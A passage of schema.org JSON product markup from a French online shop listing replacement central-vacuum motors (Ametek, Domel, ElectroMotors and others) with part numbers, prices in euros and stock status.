            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1494",
            "name": "Moteur 117123-00 remplace Beam 697D",
            "image": "https://aspiration-ams.fr/4143-large_default/moteur-117123-00-remplace-beam-697d.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1494-moteur-117123-00-remplace-beam-697d.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ametek Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur\u00a0Beam\u00a0697DMoteur AV625Moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1494-moteur-117123-00-remplace-beam-697d.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1495",
            "name": "Moteur 117123-00 remplace Beam 697G",
            "image": "https://aspiration-ams.fr/4145-large_default/moteur-117123-00-remplace-beam-697g.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1495-moteur-117123-00-remplace-beam-697g.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ametek Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur\u00a0Beam\u00a0697GMoteur AV625Moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1495-moteur-117123-00-remplace-beam-697g.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1496",
            "name": "Moteur 117123-00 remplace Beam 2500",
            "image": "https://aspiration-ams.fr/4147-large_default/moteur-117123-00-remplace-beam-2500.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1496-moteur-117123-00-remplace-beam-2500.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ametek Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur\u00a0Beam\u00a02500Moteur AV625Moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1496-moteur-117123-00-remplace-beam-2500.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1497",
            "name": "Moteur 117123-00 remplace Beam 2500B",
            "image": "https://aspiration-ams.fr/4149-large_default/moteur-117123-00-remplace-beam-2500b.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1497-moteur-117123-00-remplace-beam-2500b.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ametek Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\nMoteurs Ametek 117123-00Remplace moteur\u00a0Beam\u00a02500BMoteur AV625Moteur 116859Moteur 6859Moteur\u00a07123\u00a0\u00a0Moteur 11-7123\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1497-moteur-117123-00-remplace-beam-2500b.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1500",
            "name": "117123 pour centrale Turbix",
            "image": "https://aspiration-ams.fr/4159-large_default/117123-pour-centrale-turbix.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1500-117123-pour-centrale-turbix.html",
            "category": "moteur-d-aspiration",
            "sku": "TURBIX 199,299,697,2100,2500 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "117123 Ametek lamb .Moteur de remplacement pour centrale ref 199, 299, 697, 2100 ou 2500 TURBIX\nMoteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1500-117123-pour-centrale-turbix.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1501",
            "name": "Moteur 6600-034  E105",
            "image": "https://aspiration-ams.fr/4160-large_default/moteur-6600-034-e105.jpg",
            "url": "https://aspiration-ams.fr/electromotors/1501-moteur-6600-034-e105.html",
            "gtin13": "0000000000460",
            "category": "electromotors",
            "sku": "6600-034A ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Moteur 6600-034 ElectroMotorsInstallation possible type E105 - E105B -E311 - GS311 - GX311\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "411.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/1501-moteur-6600-034-e105.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1504",
            "name": "Alligator 2 EQ113-222-323-333ie",
            "image": "https://aspiration-ams.fr/10051-large_default/alligator-2-eq113-222-323-333ie.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1504-alligator-2-eq113-222-323-333ie.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur alligator 2 EQ113",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur EQ113-222-323-333 ie -\nALLIGATOR 2\nVenus-Apollo\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1504-alligator-2-eq113-222-323-333ie.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1513",
            "name": "Moteur Tmcy0343",
            "image": "https://aspiration-ams.fr/4199-large_default/moteur-tmcy0343.jpg",
            "url": "https://aspiration-ams.fr/electromotors/1513-moteur-tmcy0343.html",
            "category": "electromotors",
            "sku": "Tmcy0343 ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Moteur 6600-034 ElectroMotorsInstallation possible type E105 - E105B -E311 - GS311 - GX311\u00a0Tmcy0343",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "411.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/1513-moteur-tmcy0343.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1514",
            "name": "Moteur 6600-083A-MP",
            "image": "https://aspiration-ams.fr/4200-large_default/moteur-6600-083a-mp.jpg",
            "url": "https://aspiration-ams.fr/electromotors/1514-moteur-6600-083a-mp.html",
            "category": "electromotors",
            "sku": "6600-083A-MP ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Moteur 6600-034 ElectroMotorsInstallation possible type E105 - E105B -E311 - GS311 - GX311\u00a0Tmcy0343\u00a06600-083A-MP\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "411.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/1514-moteur-6600-083a-mp.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1515",
            "name": "8410",
            "image": "https://aspiration-ams.fr/4201-large_default/8410.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1515-8410.html",
            "category": "moteur-d-aspiration",
            "sku": "8410",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0491.3.757-3 remplac\u00e9 par 491.3.7618410",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1515-8410.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1516",
            "name": "MOTEUR DF1E130 17123-00 LAMB AMETEK",
            "image": "https://aspiration-ams.fr/4209-large_default/moteur-df1e130-17123-00-lamb-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1516-moteur-df1e130-17123-00-lamb-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "DF1E130 AMETEK 117123 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0\u00a0DF1E130\nMoteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1516-moteur-df1e130-17123-00-lamb-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1517",
            "name": "117123 moteur AE2465 MOTE-07",
            "image": "https://aspiration-ams.fr/4204-large_default/117123-moteur-ae2465-mote-07.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1517-117123-moteur-ae2465-mote-07.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur AE2465 - 117123 - MOTE-07",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "117123 Ametek lamb .Moteur de remplacement pour centrale ref 199, 299, 697, 2100 ou 2500 TURBIX\nMoteurs Ametek 117123-00 Moteur AE2465Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1517-117123-moteur-ae2465-mote-07.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1518",
            "name": "117123 moteur DV1E10 MOTE-07",
            "image": "https://aspiration-ams.fr/4206-large_default/117123-moteur-dv1e10-mote-07.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1518-117123-moteur-dv1e10-mote-07.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur DV1E10 - 117123 - MOTE-07",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "117123 Ametek lamb .Moteur de remplacement pour centrale ref 199, 299, 697, 2100 ou 2500 TURBIX\nMoteurs Ametek 117123-00 Moteur AE2465 OU\u00a0DV1E10Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1518-117123-moteur-dv1e10-mote-07.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1525",
            "name": "Moteur Beam SC375EA",
            "image": "https://aspiration-ams.fr/4224-large_default/moteur-beam-sc375ea.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1525-moteur-beam-sc375ea.html",
            "category": "moteur-d-aspiration",
            "sku": "491.3.714.4 Beam SC375EA",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur DOMEL 491.3.714.4 ou\u00a0Beam SC375EA",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1525-moteur-beam-sc375ea.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1538",
            "name": "Moteur 462.3.451",
            "image": "https://aspiration-ams.fr/4244-large_default/moteur-4623451.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1538-moteur-4623451.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 462.3.451",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1538-moteur-4623451.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1554",
            "name": "Alkitex AL400P Moteur",
            "image": "https://aspiration-ams.fr/4292-large_default/alkitex-al400p-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1554-alkitex-al400p-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "Alkitex AL400P  Moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Alkitex\u00a0AL400P moteur",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1554-alkitex-al400p-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1559",
            "name": "Moteur 117123-07",
            "image": "https://aspiration-ams.fr/4305-large_default/moteur-117123-07.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1559-moteur-117123-07.html",
            "category": "moteur-d-aspiration",
            "sku": "117123-07",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123 ... Moteur 117123-07\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1559-moteur-117123-07.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1562",
            "name": "Moteur JK 1700",
            "image": "https://aspiration-ams.fr/4317-large_default/moteur-jk-1700.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1562-moteur-jk-1700.html",
            "category": "moteur-d-aspiration",
            "sku": "JK1700 MOTEUR ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 2 stages 1700 watts pour JK1700\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "249.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1562-moteur-jk-1700.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1594",
            "name": "Moteur DOMEL 1800W",
            "image": "https://aspiration-ams.fr/4417-large_default/moteur-domel-1800w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1594-moteur-domel-1800w.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur DOMEL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur DOMEL by pass 1800WMK-281696DOM",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "299.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1594-moteur-domel-1800w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1606",
            "name": "20 AMETEK PATENT 054200947 CM872",
            "image": "https://aspiration-ams.fr/4459-large_default/20-ametek-patent-054200947-cm872.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1606-20-ametek-patent-054200947-cm872.html",
            "category": "moteur-d-aspiration",
            "sku": "20 AMETEK PATENT 054200947",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur CM872 turbine pour MOD.C500-S100-S80-TS85-T105\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "120.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1606-20-ametek-patent-054200947-cm872.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1607",
            "name": "Moteur Domel 29 - 496.3.719 \/ 2 MOTE-29",
            "image": "https://aspiration-ams.fr/4465-large_default/moteur-domel-29-496-3-719-2.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1607-moteur-domel-29-496-3-719-2.html",
            "category": "moteur-d-aspiration",
            "sku": "MOTE-29 Domel 29 - 496.3.719",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0496.3.719\/2 \/ Moteur Domel 29 - 496.3.719 \/ 2MOTE-29",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1607-moteur-domel-29-496-3-719-2.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1609",
            "name": "Moteur AENERA 462.3.651-9",
            "image": "https://aspiration-ams.fr/9429-large_default/moteur-aenera-4623651-9.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1609-moteur-aenera-4623651-9-2192043053.html",
            "gtin13": "2192043053",
            "category": "moteur-d-aspiration",
            "sku": "2",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.65219204305 MKR2651 ",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1609-moteur-aenera-4623651-9-2192043053.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1612",
            "name": "CB4 VCI",
            "image": "https://aspiration-ams.fr/4480-large_default/cb4-vci.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1612-cb4-vci.html",
            "category": "moteur-d-aspiration",
            "sku": "CB4 VCI",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116355 POUR\u00a0CB4 VCI OU\u00a0V6355",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1612-cb4-vci.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1615",
            "name": "V7123 MOTEUR 117123-00 CB3",
            "image": "https://aspiration-ams.fr/4503-large_default/v7123-moteur-117123-00-cb3.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1615-v7123-moteur-117123-00-cb3.html",
            "category": "moteur-d-aspiration",
            "sku": "V7123 VCI CB3 117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0 V7123 Centrale CB3\nMoteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1615-v7123-moteur-117123-00-cb3.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1616",
            "name": "IZZY 200 MKM3703\/2 AMS",
            "image": "https://aspiration-ams.fr/4508-large_default/200-mkm-37032-ams-izzy.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1616-200-mkm-37032-ams-izzy.html",
            "category": "moteur-d-aspiration",
            "sku": "IZZY 200 MKM3703\/2\ufeff - AMS -",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel MKM3703\/2\nASPILUSA IZZY 200 -AMS 200 -EASY-CLEAN 200",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1616-200-mkm-37032-ams-izzy.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1628",
            "name": "E64300035 TC2000 Atome Moteur",
            "image": "https://aspiration-ams.fr/4569-large_default/e64300035-tc2000-atome-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1628-e64300035-tc2000-atome-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "E64300035 Atome Moteur ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0Domus plus ou\u00a0E64300035\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1628-e64300035-tc2000-atome-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1648",
            "name": "117796-00 \/ 119710 le valet",
            "image": "https://aspiration-ams.fr/4627-large_default/117796-00-119710-le-valet.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1648-117796-00-119710-le-valet.html",
            "category": "moteur-d-aspiration",
            "sku": "LE VALET",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour 119710 , 119678 , 119711 , 119796\u00a0, 122061 ,117796-00",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1648-117796-00-119710-le-valet.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1708",
            "name": "Trema 255",
            "image": "https://aspiration-ams.fr/4827-large_default/trema-255.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1708-trema-255.html",
            "category": "moteur-d-aspiration",
            "sku": "TREMA 255",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Trema 255 ou Moteur\u00a0TYPE DL 200 ANCIEN MODELE\nMoteur 116599_116599_116549_117307_116590",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1708-trema-255.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1722",
            "name": "Dyvac \/ C.Cleaner \/ Booster \/ Power 11171626",
            "image": "https://aspiration-ams.fr/4862-large_default/dyvac-ccleaner-booster-power-11171626.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1722-dyvac-ccleaner-booster-power-11171626-3542280716266.html",
            "gtin13": "3542280716266",
            "category": "moteur-d-aspiration",
            "sku": "Dyvac C.Cleaner Booster Power",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 1400w ou\u00a011171626 aldesALDES MOTEUR BY PASS 4S - 1400w Avec assistance de montage par t\u00e9l\u00e9phone ou sms",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "184.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1722-dyvac-ccleaner-booster-power-11171626-3542280716266.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1739",
            "name": "ATOME aliz\u00e9 1045",
            "image": "https://aspiration-ams.fr/10032-large_default/atome-alize-1045.jpg",
            "url": "https://aspiration-ams.fr/atome/1739-atome-alize-1045.html",
            "category": "atome",
            "sku": "ATOME aliz\u00e9 1045",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ATOME TC 2000 -50-100-200-400 aliz\u00e9 1045 -1044",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1739-atome-alize-1045.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1749",
            "name": "463.3.201 DOMEL",
            "image": "https://aspiration-ams.fr/5050-large_default/3201-domel.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1749-3201-domel.html",
            "category": "moteur-d-aspiration",
            "sku": "463.3.201 DOMEL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "463.3.201 DOMEL 1600W",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "149.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1749-3201-domel.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1760",
            "name": "Moteur 117743-00 Alkitex mod\u00e8le 200",
            "image": "https://aspiration-ams.fr/5124-large_default/moteur-117743-00-alkitex-modele-200.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1760-moteur-117743-00-alkitex-modele-200.html",
            "category": "moteur-d-aspiration",
            "sku": "Alkitex mod\u00e8le 200 \/117743",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Alkitex mod\u00e8le 200 .Moteur 117743-00 d'aspiration centralis\u00e9e Ametek Lamb remplace le 116743 et le 117741",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1760-moteur-117743-00-alkitex-modele-200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
